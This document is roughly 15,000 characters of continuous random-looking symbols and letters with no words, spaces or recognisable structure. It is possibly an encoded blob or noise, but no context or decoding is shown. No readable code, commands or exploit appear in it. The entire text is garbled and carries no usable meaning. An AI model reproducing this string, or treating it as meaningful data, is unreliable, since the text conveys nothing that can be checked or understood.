{{IrUBzhO/BL7nyuEtXu]IDWN|z+RDOux5_4X~_~xFB(z{YJkDz07k;htiBh@TxT@x)zTx+wLh~x0pXyk1d06@k{hW^4~9y1FkO{6{o4|dSLWO6rrpKwAzoW]9^WEIyyqp;:/hT-6t0+KxBW6W;ui;6WCpKUiSVW]^_4&6DJVNVENW6~i-pr^d;u/DV-]5BWpKxW]BpT7E-1-1]W5}Yh{-TrEB^WAJyE~E4ruE)+U]nt}94z%XnxQz9w1%_DuDr7/]6BW%F-iOYy^pWTpr_zisYOLtixpru1wt_exsY-yE|Vh]iN6rXoIE+~uyDdDEdV;Ww]6ENirk+&rw;x6RuErN-~Iw]s_/w^62wL6r~rr]yISEz5p/SNL/O_O/ekr69|p:;Sp;;:6rWrLTWfFkWXFk(UIUtLO;whTKu%iLL2LTisz1x+rd9{EKeBOkx}TqI6_I6]4WihyLQdr0CVR;hO~;_&9;}Ok0O7;C9+|;9O|;@{RuCf|NRkE01RIIn{I19nS1iS_FITeWF(;|4{:q@(S]VJ6u&@OEV:6];pr^p~p7T+_Yi^2+WpxQ4L_+f_z{T~_YW:rEd-z2Qw9zh~p+O-w/IQsu9i2O5CO054:Wh-)II@i:DsE6T2U:2Rx]r7(:Rk^-uB~LreTRpi5I66:IqhpOwS7{Nq@-RrzKprLOi/nCp~4N~u/Aur6Kx4%D6Dq:]%_wT1LL~)^Si}iSN}ILpt:Eux^f06qfpD&o6uxOpR&rrLxBpw~Wrw&OR~FreoYUuEy0pIn-pxtrpSiDuAFrr]uWuwkRy7D|z6i:pAr-2zeiri/pBR]-CpO-y69C~p+rp^Q0z_JWI+0~C{{U4Q-KR1-+JrfJit(Cr]wir&By|%e{|FYz57|(Ax&(|)(wAY2E^^uO|%R0T;|EI--S|}+fS};f_A9qAE{QD5I)SuR04C:+/nwT)uX-@dAu6Iue^r]BYr~dOW&xKK}tiuKizWq^/UKtKr+kKrtSYAu2yqw2ypqz6WA2WOSk5~1;On~W%)VN;+%kT+Br/BN)sy;f@WhXyuQ0zOtsS))@S-ts66/KIA]EwWWAFd{-rxCQE:pdJBIVTWIY1f];}W_{iwoh2IL/_rV{VtxsqE_oFy_zFf611y_s5ELO1f6K2rI:/IN6%wo-6WB&Iw-N6x/BpWy&_O9WuWEAV{D%Wr-+YWIyKrBsuI&;Qy41D1{Yot{WDW;IDAyoI(@B-(@Vi|qxqI~q0r+D2Esdur/5JEnBLL1(JuNh%+W7DWe0hwIiL(1IEShQR]&i(X%e&6}AYrw)Aesd_1Nu4p5)6)R;hxR)}QtA|6sAK@|AB9s;FTA)Af@)_~yF&)A;n(4)92~x7J6fz9ruV]6B~2ru9XrE^26ukV6@os:WdCW}1A^Bzsp+^V~whqx^{~OYi2pE24|zozS_&xE++:6^q@p@OVp2QN^W2d6w;56kQBz@qQpWUW5&{~t~]-6QQTJE7fBo7:@z:/C&7Ds-(9;Eor;D21@rr0N-wnuYr4_D(Br&W:@twxOrB54-6S}i+W&t_:~-w~p6w-6N@epwt]6r076WW2pEw_pxx-xEwz6EV&rxR1Du&rxue/pwx~6u;qxE|(6rNkC|2;0]4SIEzpxn;Fs/eT|z0R01|~0o4ihd4U|t-k&WuwToW_@-||LWu5eN@4V~ux5W}NFLA~B_&to]}7ALA)f44qp]IS/f@R^k@1}QoYV{TWCE-~@_AB25A)|5I~WVoh/nABWuuSJopVUtW6%prB-rrq6OsN@6Dn/DeN1nI_I+eYk:TYJUxxn{hEdW]NtWxeIUeU+px9kAxNN)FOh-6zIL67kzhY1zp|_E}R9-0N]Qp/^nAKhrB~NOrEE;p:Jo0YVN~uLFOu5WBAwL~Ef%nr;tUr{-u1USX5LIR&-UsD+Iu;%FVEok&/N]&Q4ITCnr6O{-XB7Opx1pBS6-u~~-rnU}4Eh-p}S-pi/Dr~QO/oIwfF;(}ASRKA^I04{(DDy{wIBzt5S/A-ozpWoy+puq6ruqWruJ|qiOXi::fAXDJ]Fd+Y+AA(%@}AIrWADf~NBB]F_D2A&uy^zRsALhsSn;~fV:|)|@]u@}U~X0UEhzy%+e1A~L~qRp]~IY-rI_OWIJ5r&7OFTu-rqBTo9&U~|qo-qtxA}:zhV]9q@9-W~kDy;9VW^i-Wzy%;C(;BOF&IEJzNw(I-qXk+%r^(O;FVNDzOtREA]Kfd{|hdQz_;S7E_~&Or:X:W+wwFhIEwY4NNh91OEwy@5L2ViqQp;kq~7Fh)uyJqCDQY~N1F6;efQ~RpW|yE-JKrrJkr9sh-E_Ye{uE%6x49Iri]pw]]r]0t6uixxkuUxr&_p]dQhq2;Aq4SiryBEE~W6rkReNkLrwDdUk)y|k}A|^J&O;eWw^dU1^(tDUE-d0EUUhXV0)7Anhfdnh]|K14kdL{_4LsADqWAU20N)B46nF41)LA6sekAnhW4Df(BnF}}Uh+WUxi:C(t;p1V:ruT60{S}iQVpXz6fp+;;~6A]NChh)wRk_W;^6E;5u+&NSBSu)whrx79krx6;6}h(hiC7dW{}EWirSz{4E7zfpWdNCIu-rXQ&Kzi6rx5A)~IJox2D-OpVzun{s~x0u:/VU:e%uX/X-reRp9J:USenrtf;2Y+E}i|_Kh:)1/VzT_C-D4rizo4wnouxTrwV+OJK)Orni]C7Yxr4&p&@+Wr}Drp0~Wr@qD0R/or)4^|x5O;w:]~X1wrDoY9ExO-rX%yd~Q|i]oUSrIpSzAn^S;u2kENu9YuR9;U2iV1f^_1NwVnqoq)iUX(FNV1VR_{2T^{6~E1i2e(2u;ABN4|FNu2(4@{Sy5(4QTDp7Wh&{Yuinopdxzru7DhN0JXWiYX;FKTBUux;iR]WKODoQ%BwO{I05rh:t0A2h:9CNYxw:k2Jn-hO_opqS+rA;kqeixrdro9/;+hI1OrediTpop&q5kpS5OrTWDp~7O^e6;BYd})Dx1puOD@+{QdpQOupQr/@5/uXw%}XB2kNz1p;:OJFhe5Fp99T+CXosdTWxyYDE6Wrzk:WyYppIRLNW(iE-;&DE|Wy-0:WI/{EBo6WNYrWNY@WIBuDysuIyVQ%VTOfyoqs]6Q5{%5VrKi;)V&;-z:r9ku2Wh~Dt]I-+pO;-i;e+QIeW@kV9DX;D5]@0^u@04}@TT6sz9|spA/^D5f@}Y7&WFws;tR/p(NSoxErkz}/zkA/pC1heU%)IW{uo&Dz0WOWBq2pEpytD0&:1&+Ip%sD^-2t4JA_C-|)D6dr~kkkqop54R::14S~B;kw}4dL^E6WB{e:fSKo2T@O2R1prN+Yq@xC]:DoW}-k{6:r~uYe%u+Epx:2C~]D@O(zeE~Yn~O%oue4w:U^w:_;QX_:f1r]f:6;&Y1F&S:SU@B~UqUN7zCkLuNE@+xC(ut;pwxdpE%x25:UIru}6wen6]NtpuN{r]N|uRdY6]]YQ{]5(]zFw54%~5BBrEkf{/kh{(;z]pqw9L9BYkRA-kWrfT+uuTdAd(-xwTsEfTs^/B)z)dy%7o6A/F0;UTtOQozD7%6n/T6LQoo(72nSQ%Kk%)@t1To4Q%nk(9R;Vqt+6uk(CF@{Ox9Ohn~^C(~J]f|6SWt)T_~VS_4hLzy@o}h66^dKrE~26E1OdBhQxWrpBWwqTz]ySuoD@|]i_o4xuwhS;WW59/JzTrSdyW^ApnAh|JIewC6wJ]tEtt{iU9J|A5US^-h:Bi6CoOut}WoL^kCiOR-STU06iBWRUxVA4WUt~9JhoY^6s}0{DJAwQieB6FK^Y(9D/CNwsJ:p^i+S0;xh~I~+dLhpWd}:JfK}Uwh5h-|NIhE:+tw6^e]kSD--+X2nNi;_I}SdkihE:4ozCJn(N9t4r/+E71-(LV:yTp:xx6WpJ~uEi6WJx;BreeKArKAFe~IYf}u|:RyB&rW0IiEpzix;|_|Vu71^rEhr7)An4f{&sLqtN51XDnQ;CiJ};X)X0KQ_4dFseX1X01%ew6R@72Unn7]kwJOQxdIiNx]e60YNup/@I/Ryy(9rJ6Ue|6WIfSfyr]7qf(y~r99]R4RIOn&+Ew]DWADBE;k@}BRxe-Y];9IpOq};Ezw%nsuBEA&iy]wxLLy{yyE&nBWIDS]hkxIhhQn]E9@9~pB-B5XNk9i65NySLqq7~uhrSF++EE|q&0n+y_II@AiAEQW;VuBqBQQU~A&B:]}AV7f;AAVEY(hUU)y:I+A}RD_Uqur}6{-EWWpRVRrhkz{WV]WpnLWEk]7&Iph~IdJx9uuLipoWId|X|TrK~TI9OUUJq~(dqOOO2iID~koUE+9:ExOSy|5NEhD^Fx0]]w)BWWO~FXuyp:K4K0r5Ye()7^YhRTne2Kz1wuxX{1tt9]kXXfr%YF+Q{yF(I&ssT}X;r7W@IBIVzxuwzxsoIe4UhpuD{Q@;]k9uVu-EEpBXtWFNf0YxYW;iTO&oSVXdEIuoT0TW]9~BxC0EVRfux6~e@;I]rf9UTBI0S5rt^iS]6OE};iiCdJBRNN;rtBqu(Bf-]ieVT+6u9NS;T9Eih1%YB2VOsJ]Ap]IWzVV^::}fd)()BUADN%((r~-|SI0Bpk7/VnDI-OfNu99}+BrOSkSVDDxDJ6:zEkkNkrWBfqq]OdxuV+YWdWdu]D^SqFJ%^p@^:__IU)+52pBIEiS56:^@%QKd55(LBRh@LDsrV%9&e9(:f(o({]e26X6e7/kqs6R|J%sYik~17o5oReJ4qn7T/s%9&2{dNY7yx0~DLF{dkw;6VDh9u7hu7}R@@xEo-IE~q(;zh7hQf(kkwFeAUBuT&-BrtXxqzo:Rxw](J-1hLJ5Oxz7V|Iz0Vn]0&BoWDo|J|Cxr}Vd]W9EpInTR5:^yr0EBI0-+yUNXpEnArLUE+BB6]CKfIU6zCLh//{(WdA&(Be-XtzE{z6xU^hKi}:VOX;WhhutwR6-uAxEqKW{rp|]yru7-tEk5xDrz-uiI;I(Wr--;zOdx~wBJ;K|k-Ipx^T7i-0JEE)dSzuh}k~:CV2Yp}J);y:s;uFA5;:Ad@zO{~f1YJ46pyfnh19/42:~zonBd|;]x{22iLKhoXVTdWA2}e]tX)z6@xE|_wkTwCkC|E{&p4C]y%-2|ViB-Fqw;y|{Bh]4+2RCORtq2SyE-Au~LE]Lzu]u]z&i]5Boh9)@FU%_Nx]kYk9w](W0;_:FU{Eedh(e;tWIzR]O&+RhutYYEILYX(X(CsOY|KKupRi~rUkDxW/uzkW_d4&OuxyIxyCK](f;tID9/Vu+V_-RS:W]+yCziS+UFu+|n5rr^SznVyhL}WeONzyq+0LUIW(-]&kpUAR9]uyxh|tVft6Jpf:rrOUdz(ELUruY|16E~UdI~s-}-BAhru+(&2EkC|DuTTprrBtKrrz]rk+w7QyO:xoKEB0+rBk5@s^Bh)qwNqr-RJeoBk9JVtN@@:I6RJBowUwX]_L{2-5+;xzJBREC2]r+Q;UTh]TVnTJ9)Xwz4I@JsW{}f4SJFhk;NKRCq~L2u;N%C67UOYJ;9}6|)0|~noVA-QKexy7-&5|5t+wfWW(J;S-S)5o~rrfT:ruEt)}phryhxu(@+)}W9W1h@~5I6;:Tr5(u-NNY^F{]Y]rWRnuxIK~dsSrdQu%ru-QhUwhk/O6i]ozB:k;);IdW~u-~@+~hrBE00tCKDwKp5iii:CCiEiOi7T(qtkN}YQC~{qiN5qSux;(p)-S;Dyo_0|;y&Eqtu}SWr|fJrE}1Y4/|7W{)F9ERnkoXkx7&Yhru1xpp|1niITzDEW5ONk9wEuxw9{On6+K--FO&y-T^hE)]ItRkBiI}VTfBLUJf56d+FxuXC5IpFRSoTJ&%V-s_)9A)od|zs-IOk{wC6J~{shBDs]_:N&hzh0A&tp5W5pKh&yD]t%-oI~XtLWsAiOV:RJA4&k_DSCF:AVFr0h%7]BQE~u5u9zuwFWD(qO4@uUk_hrpi+zhShruEWt@o0S7N(hdOhRqhQ-}x2_%6n|NSQE5-T2tkAD6W5(LD50%BJ9_EdIwunNx9)rhV-5SO+669f+(@N7y2E||EAzT&}ETpiBLV(qS|0]E)-@rUQXVAOuV/R9|rU/ppwzNJ-EUWxn(sx2(2(04tpy5pShT{rWUUkxF;I6u-766dBhLISQ-W]~xI16riCCu]Jzn|x{0B}ktUqiCdyFE7N2VNh9EkrQ0EE++1d)5A/0sJi_Qq~zeE@4qJtkyR5S6LV;dopBew2;~o%5qELf9U~;}DAU0&ETq7Y@qIC&dyW}6nxU(}V~5}-Q6/]RyiQDs]ue1@sAyN12UC((@+67w0%U6AJFF1^t4qw^wx%Je_KOLI:d9E|DpUu-iTIN-X;wk%+^SFh4xxtX;T]F]0t]%NJW6KdsrWIKu5y)R@-h}tdNuT^Vq1ET%{YSRppF(L+U9L]Yhw:Iiuqs_xe/;J|rx9-qXn_pt1~5yBi||N5yz:^@xtSWh]x:QqLnAi~2BE~kW@(K@F5CN1i7E%)zDIy+ywi4rW1xpq2Y%0T}qUReUQT2J~sihxK{oQxNxo+E&{yBu0n}_uqwpq0J0Out|n|Lz0^rt;(uI}U)xdrseAJFIT~YSF|nA)e-5uN/EKO60ECxDCssp4/})6SIAf1&s)YQ}Bn6yQKn:BF%o_9ICuKpI9X}BYd&E)_Y1sf7VN1~w5%{1dFXU2S/R1e;FYKiikW}Att@KDis{OSz1QWu{ry9|rDLdeEL%eruxV5Y]2/sBr|{hk;VEDFVF(0@O~tu{]0)x+Y~TSV9SC0xYXE4/s6EiA|UK05_xXq4BtnS|+EBEL7+^dBI9A]we/ICI5-IEXWid@Ii)5A)QByS}N-eWNyy@K~qFKASpUzr~|u}_hA;-eWEnzAr9JIAUUEwIwxwdxff)DWBw-EE9Ey]]XyrC+EpfTzryIF(CdWr{dBrxiSrk:WIe5SEkiWr6iWxp-Wy6X]ry&I5-fr)Us]x22EU:SyJ:R]pETWU%@-}+1(d5TWJzWI]RryKuUf_@d~&5OfCL6A1F1Ao&2iEfIfXR_AXRtA%RuU%xS~K}yAQe/fXJ5A1TdAVRBUXD+I()%:kRh~95{Vknzdz/Td]yJAEBBfpUs_E)^UL7iAL6/J1r^B(B/sRA+1oxW44tLspuVC}i+7V-s9&ix6iWq~SUIATiixCEX&ueR-k(6|TxxRTep&hVX]4E~FRttxSEzFT-F&IUQ^uUIA6Ey~)u-uuktew(%;IrdE]yR+~V%TC+|Bi|B;px2W9y2W2yBCT]N{@V}+]yW;4Ur;VV}^sf4xDIV5Ip69~uw5t+VC|xV:iuOdR]uRpkC|uxuhxV1Wir7LhfusiuxVru]_xC2XTuuuph0QIu&iiyxf6xUAIz]-xxEs1kd+ukw-rzd_uu@%hrCkBx:_h&if0kE54zn]BYiDA-Ep99E60~9h+7++K-B-@-9Cs)L5&h{F^Y9C:9Fe])W%tY67&~BXQU@12f92i0VRK%oi+d0YK]kT+T@uL@W_^h^u-+kT&kOi)YWA-^VtFJnA|}TOJnWCOrrT&ypxpIE24IuRxowqD+xx~qsk~R6{7~}d&~xyxoi070@x~uqSWDpp_oI]T}EO4L+IfIh]1fs4(0urx;V)J(~tCWw^f+rdi]|}KIwRdW}CEy6UE(iB0BpXDp2f+ABQ;]C];BwNVho4q;&iu0oruQpqIE@C^q0{@-rywysx;IsfquS+n(Sw1q6D4BpBkrTwKdDr_dDr_{S0tTOrSIID-04f+rnwozI4hph6@Dk^(S&:fEWYeJrxu-OV_pi_if+EJTIS:T+k{Er0_uO&EWVww/RzYDEdA-+FX6uN_KFUo(+:z/5i92kYWdDU_R5An%;^+{fFk0]d6T4~169z6D_d]/zF{qw:zTJf_ux6zRrdpBDfXJWiC:ripUz6WSw:61tVC7Tk7CTzf{x^h-;hku@^kR6IoAf;WpkIWe4WrtquA{LrfdpVt}fy95|Ep0&Oi~rYSJ1Lfqof&_Okz/JELJVI;NBEC4pE6N_rLDJO6uEx;u9ER+~]-LTBK/&EiSfA-0QJ}ONdIxFL%iUzNeexwWKr{]NO&z&;rn0F-nVq097LSoSrSKC-AUJWBw(W6{VWh7FWq){EBd;Wr+VEIWTySy5prC0r2{TYw;%yA0z(WCAyWC/n4Iu^x:02~rx]~IuJC&:F]ItFpIwSqhzruxz]hhiUW25SSY7sSh5it~)1~S|;KzAXWSBet)5S-qk1&h6-nOkdtOB{)2hu@)X|B)X}@AV;J2K%^)hAoOXS]5LzzhF~OO1nV~WAO57J))n4V56ztOBunOBOBq+;WYpUzOpso59wB-9K9O7AnOBYnh7+o9Q926Wtq97kIuVAExw&6xX:DA]sI7hIpUQox:IQ4;&;09k(~6&2Er6dx6puwEtNUu]Cwx+&ki{+p(Q6CER52t](4iwND(y}-Wth]J%A^^iEuwy9AJh)Ix]hRpU@Wu%QiE+KhVq9Iy2]z];WOCT_CUk)4^)7%QUJn^2IEqBrWfId9f|]5p+S7owFuL]QSfK6yLrywBII;rO2K{Ikw]-hEOnTeWDkoV4V1;~IUoEr5RRiUODzf@&DU(n0A@RF6IwdfL]zTu+u1Sr^Cy@^_SipAO-&5T^2:xoV{E|2Lk@1Y:zt(6z%yKKWqkK1kJKtT@:tzi:1fzS)4zO);Uz%AT:1w@KhLi:;eoO)ET9%Vdd%~K)6d_z;oRJY(Jd1i_SYz@z0nFtqi^)5UnthXf+s{Vz;q}t5YT:;/}n%ITK%YWwO0iS6]II6h^r7iVq~7Brp002tKEDrR-@V~N}L+i)EN(iDnrJtF(ur(LD{LQ&w]_V~)EpOpSTzw/1_AkIWNY^f4WXOoFw-J+d+RSfLIR/qto}p9@7kD7zy)nYzUJtIq;%EIOqx)|7VNV)WqBI+@foh^YQB{p7]youf:p4I4NLWBQ&-9B}Lp%Q:dYuE@Khx:15kWfUyr5}Wquhh0]4~y~wEd^KB^7dyrWeWW9/iN0fIrqxWyDL+OO)xfJsxsC}Ir62zO;OrO|qn~n|J1fREO&{SdFsz:_ezC52:EVLKX:qVCO^6Kr{^o6uF{-1%KD_:C^}61Lkdpf7hXS^:FQFJK]229C(^n/5:K1T795}AX5L^_0r^V+}6EY;K1OK)92X|92KV9:+X+Q+2+U~F{pkADBUrE6O-n)@p(L/@Tt+rSJT9qXCR^LRkWWC~hWhxRL9&rufx&CN||xx}TiT1qXhBCF%%+ApoDLR~Wky0JV6:pLTNVutTAyNx1riohVxN2LSIrur0z+qwiDB6R])EAD}A^puf{V)&Vp)9np)s}];5s]2YIrE{u7u1T|2Li]xUrU(:n6uQh99|RW:tnr9)if(XO]E7iu&DDp&/wxfwqrk6xSwBFrIA1(zoxxt|Ih~O9k@&|Sdi~RuW|Sw@khYfJNi:oSn)&2(yr27k:Yps+Oo{551Cn_o}o_W~;6kDLOk&{_pR5OFzd5WwfOWze06}JO9yeOnCO_k];5W)L_|C(T5RRXiy{51pU7kr;69/%qo~47@1|;)S62fu2COB%5:s+o}7zx}(tuuTA)(LxT6xY{I_oWK(D~:7(}hyNUioVErwU-SL_A{_XpCS(O~xyDIpn0D~r-Io~WKB&SU29^](EIiEIrLT/zOCId-}npASC0T1}WD|x5Rkd%~eLIrItt|QWF27sI@7ooRUU-WwA&(rB|tfUfuU%iR(T{hitpJJCxi}nISy}@Dr+WO4I%r2]T4DO4IOeyx~EE|~Y0CD2LJp)0|rE0DL4D~fOKrx|((w@|I~(DD60WD@-DrRBDrQ^(zS7k|&Ty62@Qu:4kK2o~r;9^|BB|u0XqNEC2)Ow%n%/KOB)&U]NeKE)1zOfi5O2/}^k{}^o7WXB-U/~N|ToU@2YzWqVk0C~QURAkzKoU%_KKn_n%e_n144~oWKQy(}1JF6nt%Kn%h2~ikVhUkOz]w}W_wutrQ6X:yuWq}rWFi(Xtp~Ru1]hwKy_NdUt_]yk02t&n2_%@p;Jd)0L;SWER%WWXkr;]&r;i2~4r@e+(If:-4VW;-uUSw()u]Ekiuo0BOrru~oDRE0EtXrz)(-RIYWx(Y(uidtq|SyD@SIDnQO%-d/)A/ASxzAw|LFNd^yukRE+57n)YTAy7B]-k@+e0{96]Sy]FT{ALk@~(X]@qNIw~zE+(IWzhznIwYurEsBB9XrWXTyr5XWr2TWr2AtON/4~udE~uwowS7x}RI%L&iLo:o~J~opJ-f1L2|L_Rk/F0F(s0|]{_ix;5nwU}XiEoXp2o5WfR_{+Ohit}:FLK57ys~nL01u-}|KfRYFf0~:(_X7osK|z1L{NOhwy1BCy1BzY596QTKO:;y]CohVNouNwrD)k9]0~ttViT+QwrQ0SVhIpWD@WX6%ptpwREx]wxQ%A;huuW9A~txWCE~swrEtirDt(rR6qWXWxW1@uECsAUJr^e]rwpyBzdU7oi4SqC+UhrdxV@SdCJ|(Cr]trVB~|]2kSnu&dnuUo{2KkC^yY^rYsJ^&ffrKspO1@r~CiW]eiu2Lw]R)}7u@Tx2dQ(]//WWzAuSrL^U}RI@CT2{4LuFKk)S]SI_pNSruErKVS}s;0-DDDrpIsBp6prDK)4EzSDLB2zz2UCfK{hI&wWx2kDJsEpDd%ezxz/(fRwtqI;1sXe{7]6Fz{)_E/9%_y:FBK7N1V4{&XXk07eYO]|_%2;Q1RkY;+e1O2FN1B@k%IX%s1zN1iw{-iAf;E1/OJYo2tp:1f1;{kfD6kRuT@BYT}IDqXxI:|2~@~hR;}S1oS/SLIKR]XQh1B(i9/(hK~zI-W-ID_(DuK(DrDyD-NWAO%IE50L1Ef{~+fTh+E&uwir@V)RESkyI+qqDx4y)y~BD^D|r|tt4R~-%(fO%(h9u|7/O)RFA7eIq5Su+V0@y@sy5DV^TL_%&DhRw^rdrEIkziEBX(h~nQE&E4qp5xhin{VCwwW0dy6IrI_~eLUy-kqpDSiWeSIT;wr+iBTkiqp0Iy:ppU(kETQOX^uS)y-y&4NYhw:AzR;pBE}0KuxhODSfE&|OxzSpuzOIiB6EEtxzRxOu5EC@WIqkWN6%LkeUY~&ttqpDFkt|F2V)f6sdF2t)6F@9]6QUX&2|s501f_RUD;DWDK@5}6}hfOW]W@1Lq^}SD@X2WO-5]TQ)TWoNh{AL_7+6422JAFU(_9~JDkJA4K&(Y|tLFn})2@A{_t|^@WfqN@ofC]QD7OdWroF6T96B/Dh~dyk6]-kV]}:BdqkxQ-tkz0U];;|WBd~wE|WhTy{Wy-y~|4+&_yTo~W-~W4+(}2yI&of~2~wKDs(Rq^Iey{ROO-B_9eW_hRAVi]uuu|SWpUEID6_6xxSI&;EN{xdE+pfO9q5pDDO1k+E-txJUIDWLAzRS+xziiyWk9:UD~u(VVyCSpSD{{zr9w/ROJJS7CBxSki;kNuz~W({DopRE4XwwT|y%{Vez|n1InEJNxF6TOpW_Y:^uwhWLpOq5]_Rrxh6SDxzwwqnOJy0A;LCr^CCfN;kAt}%K6y0&__Cxhr-0S;k6]4Iox~W+|;CCBx%RSzkruqnnpI6(kN]]u6uV;7Qq]|:{Dr;IOOhi6FIz^2O:zpzE@;O::1nK}i__0p+5FAJRW0L0_S~tCt)UI;e}NQBT^0LTTRn1K4ASEYety^E5Bo_F&kkCK4)fz]FLAQNSx@RU&%kzF5xKfeB@5Q;6Nf7&R^15]:/(IeyNVq%qwisdLW|ChoOOC:;x;Ee0&-K9VFxhhYxrdoE]]SJOrxzE15oCODy;TwrXJ/pLnSw6%ir0p-T;51uXX/C@p/Cu+r5UWI-4z;@__Tz{d1wuzo:WU){+&(1hwI&u6TB{z~dB-pI0K%wn;4E1yuktNfU-Biy&e)]h66qxLf]kws|(L((pp0RTiw%Bfet5y{~_0p{:T/1/nuUN}N)ipiss|zeN9z|O-yE65:9IU~hpYk;pwe+{DYB;0_u]S7u^T_x~We~{O-y%IxW6ByBJd:rSu}Txuuzttr/4Ei%+d;x]kA5pWU|i|DS]6xS{:IzeOO:6DKhi20+}}f:}_2@5-tp6DxKX);@tFNq%p0T_Xo~/F/hSf%XVV}1+U71U&nVA]/C^d4AY%_V7|0s(K&2Q:}np0@&@%;fC%oR{K1y9)&Ce:x//&2@e;DK-o:+r+DWdxzU]kAJoVupVFYwuJu5^2I^NR442x~0C&hrxt2wheY@h6&hT{wETK;(]%;qrxWJpCE+BOIOR6EEikJpwh}@wI|u4T96kN69X/RIuI%x~O-VzAp7D}E]y(J;)o@d~WhyF6phEYrky:Cr]:F0O~44d0-/{0ry69-q5|EWE@+JBRiYf1~eCD+tdW9kEt&0Rrs&rV~{%-:]-skD]]FW)w9+prS-WLIyk^Jy6yFx9w2iE(hqOruUr-OW;SEie]}](rAKIrBVoUr@-(orkszU9~5nrB6QODIF0WiyY+zE]FIuEtYhIrQ(}-iqt:(wLOWW:+9xxAApu6})EoC_DF++)4OX&{t+]52y}|47I^nd}(S^LR;Ckt5sK}5U@A(F7X6A{DQ4Vy)Sstq/dyqsWK_&KC:(5&6:57)_dn56-UBsFw&;)(9qr(uKIt/2+5/Q%TOqx]^:RXoWfCuW{LEKE;9x]wFihx0BO|{BLNOen~exx%d9I]AUr9DR^EwRSdrwB^_xWzIxhri]-I&fIdx-AiLTkWIpdh&|OE+X~(r9s9rk]&khr]zpWJ&D(i~+Yr)BJNW]:;)Or}X4prir]6-qYIDiBJN6SzW^F)E9}p+V_fri@_(@ew|ku~~)]r-(I5Ih7kW9Y(hxx]04:|Dq:W%tKSWy_s+keh)4WWQh0S|R^W]WU(WqdWAEr~)iSWJ:DxEAY{-OkFEu0:TufEouDp6UL{:Q];I:J~;SB:]xqf:^{&AfYK)FpDhzU:Xqt&ET||7&N+J7kDn11RSY{T@:VV:9/Q~UOeQ_%Tkz4Y)B+2^fe%11:F7d}LUBFUqF|5_~U)1;QSYRLpi;(oRw22e5T]4JTo)/QzB;YLrxx]KOwhrhRWI(&1NhnWLIWVerSeIQ{WyUx{rpT6kfuQWEI~yCDJRfr|~Y;xEBIkXrWWJ4DU|x|VIhofSd;s:DwUDRehoOIFw5pBrO{O%E)(5xrCLRx~BrSIpFp]wBV|r@+;_J~wotBpR/FFuq+{JJ;r%ES+D&Aw}Y(0h;_fzB_]Or&kVwIk/Jr~TDWr6IX+E{;utYrkr-:rDs{0ozDOWh9ReketTC5~wx6+{Af~x;x;:I6xJrnt49TT-Izpq@+yrIYLzr+:/ux/D_rpW(-WyN}~pSqzdyx]A&h5qVKpQB%_JWV+]wt7N;E+XSESK}L&ANY@ni4y22wX(Fd4nXRLJBR/4Ry0DJX4Q50n)rE5|o120dUhQoy2RfNKVY_){QFki(/95wJ|2QK0/(iQ)}xeV5hq+5|2uo2:wLFdqd5^JTS+_Y5dV}:A9/d}tkkQdJFCYF)n/5BOD1}5o7FdqotkQ2u]Cd:fi}5-y/K}:_;F5;JwV}-r1XA55)}:AXNK^T|@F_p}5VoC|s5&+e1@F%@Q5zC2Y}DXRXY{d1@_:Ef)@/&%QsdAXVQF1}X)_{)s_wkQ1wF|VKw0R5&rEQoDykf1@(/9;W~q/CEz~QY(-F79;yU}/Ck;fnRCs{(nxE&%(h+&2z|2R4qkr{Wrx9nurBTre{rt+Irkpw5rd0rrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:syh~rx_xnyhQ%rrEVi}SeEthOBV9O{_&ykez2E^4JL@);9y_Rx7ThziiF&hoxB&5qxh~AEwU%XECkIrr/:+z2~5}dI~T%(Cf0KJAJQYX-y;z9B_@1EyuWBqTyOSTAzpWVUxxrLABCq;OAee:s(X&9orW/%KU9BToL;9w6kk^u)z@AqrXtSoUqiXLhQ@27|N5sLRU:66LOeNQE+xoF;2|:]ytQz6xF(7&5tzYWx2J+W%BJTW(|)5By_);DWyt9RnAqr:upX;R%:6K_7e20xX@/k2ii{:6_:qIKUsLtX9Xoy;t/T/;6X~r{Q9|:}{/Vrw__]kiA5Kyf14Q%/C46/52(ix5o%D]z;xrys@BsoEWCX7tArOWh+{O/REE@o|q:AuhYI~^:;]4n&}02W7{~IC6eD^Vdx+2-/||4o+~:)C6t1{yA+QDRq&WkSErFX)7dRX@KzN-%wrrWEWxKeCehYp+Ux]J+4dJ@~hCVzwr(rw{-DkBBu1poJU(_LC6(eLA6Yk~5D@+Wo{/J:2^~wOVKVd]/4upTh0:s:]eIV/@Q{%9)JtU@Sr:;r2(t}w%yTNRr&pnsxQfN_5O6F%]6dkNRTAJ0W1y5d2Jpe:(yy%Y~RnBJ2^U::rC2iOYSkW/VRuBO|oyKe/wno7%ki~OURdSzhKC:A:+UU)QSyp&O1%;OVB/]p6B:WODr5w:q4|TRTYU])dVWnT5hACSJFD@JoW%:NdJ4ohzO6qIhzU_(IzL%XI4hp+on&592W1d@id(duo&9pr:CX9eq;ru(zD]ohs1:W5xf5U:rwwTk:RrR0W)s9okwV^_7R/;d^^s9xyVtJ|QsE9dJkzxzhrwo|UKD]|{;OJqTeCKV&z~oY&zn~pu9y5UeT1:9+4uu/(wy]{zpuR0ORWwUn4+U}J55LB]Uf:RJ5ooJWz(LAOFIzR(-{0rrQ_k)Y@Y1-oR](tq/OSYedU0:Y:XhS1A(NWFupX62@OwkNo/:s)/i7we:A1nK1]^U%UL:p5yXYrXRT)yq{}9Q/L5sURukwU4JeAs_dF1q62FRqyeKEX)tFo~~:6qiw0Ir}_dIJO%JLDJY{JuTQOnX:@R&2Cfxt&n|Q_BEoYD^0U_;KUQy7-Ff9xI9141&OY5;e~Br@%@d5+]:{hDs70{V;^7iO+z/9qoUsX(QQtT]/JJy{wxpu1D^}+WxD;R{B/zzfKhEx_Lx@s4XEf1kn-WECtDAdRLU%_9zYI0tDr:0u~9OqeDhOy@LV@5WeSuIrxy]~T9uY}nYVk(6KU&qABfOkEuEWCeXriCpISE(LwdE2kVh6k{XYq4nWLd%7|EFeBfnp|_;{rf/owVpqtyOuIF(](xEVz+7%xw|pkWx:]KJ|67KIAhz+Ffqno&;I)Brs6fB~Ruq^Cre^]I;9y5T+BWf:h7/k0XR4JrLpCTxDVozWJ1oU^tuz6{pT&Npn9)opT/N4o)w^qL:Rq|%LD-zSwnExT&yypyU:x9;DIp9wwzqiwxBWOD++ktw0_f+ApRipXJC6:yrT]DAEiK~0AJzp~+&y;SkwWui]r:XLWi0t-WL6Vzt&}2wyo9QdWqABdq)s6S6hn&RJffu2+ti);CT21qWOWLTn6)xfe-kyqWxYBWBu({4Tetyp;x4;u0-fwwx&9Uw09{